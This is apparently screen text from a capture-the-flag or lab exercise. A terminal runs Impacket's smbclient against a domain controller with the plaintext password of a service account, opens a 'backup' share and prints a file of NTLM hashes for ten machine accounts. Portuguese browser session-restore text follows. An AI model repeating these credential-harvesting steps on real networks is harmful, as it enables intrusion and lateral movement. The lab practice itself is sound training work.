 ┌──(void㉿black-hole)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/smbclient.py 'SOUPEDECODE.LOCAL/file_svc:Password123!!@dc01.soupedecode.local'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# ls
[-] No share selected
# use User
[-] SMB SessionError: code: 0xc00000cc - STATUS_BAD_NETWORK_NAME - {Network Name Not Found} The specified share name cannot be found on the remote server.
# ls
[-] No share selected
# use backup
# ls
drw-rw-rw-          0  Mon Jun 17 14:41:17 2024 .
drw-rw-rw-          0  Fri Jul 25 14:51:20 2025 ..
-rw-rw-rw-        892  Mon Jun 17 14:41:23 2024 backup_extract.txt
# cat backup_extract.txt
WebServer$:2119:aad3b435b51404eeaad3b435b51404ee:c47b45f5d4df5a494bd19f13e14f7902:::
DatabaseServer$:2120:aad3b435b51404eeaad3b435b51404ee:406b424c7b483a42458bf6f545c936f7:::
CitrixServer$:2122:aad3b435b51404eeaad3b435b51404ee:48fc7eca9af236d7849273990f6c5117:::
FileServer$:2065:aad3b435b51404eeaad3b435b51404ee:e41da7e79a4c76dbd9cf79d1cb325559:::
MailServer$:2124:aad3b435b51404eeaad3b435b51404ee:46a4655f18def136b3bfab7b0b4e70e3:::
BackupServer$:2125:aad3b435b51404eeaad3b435b51404ee:46a4655f18def136b3bfab7b0b4e70e3:::
ApplicationServer$:2126:aad3b435b51404eeaad3b435b51404ee:8cd90ac6cba6dde9d8038b068c17e9f5:::
PrintServer$:2127:aad3b435b51404eeaad3b435b51404ee:b8a38c432ac59ed00b2a373f4f050d28:::
ProxyServer$:2128:aad3b435b51404eeaad3b435b51404ee:4e3f0bb3e5b6e3e662611b1a87988881:::
MonitoringServer$:2129:aad3b435b51404eeaad3b435b51404ee:48fc7eca9af236d7849273990f6c5117:::
#
Houve um problema ao restaurar suas páginas.
Houve um problema ao restaurar sua última sessão de navegação. Clique abaixo em 'Restaurar sessão' para tentar
aba pode estar causando problema. Veja as abas que estavam abertas, desmarque as que
e tente novamente.
Iniciar nova sessão
Restaurar sessão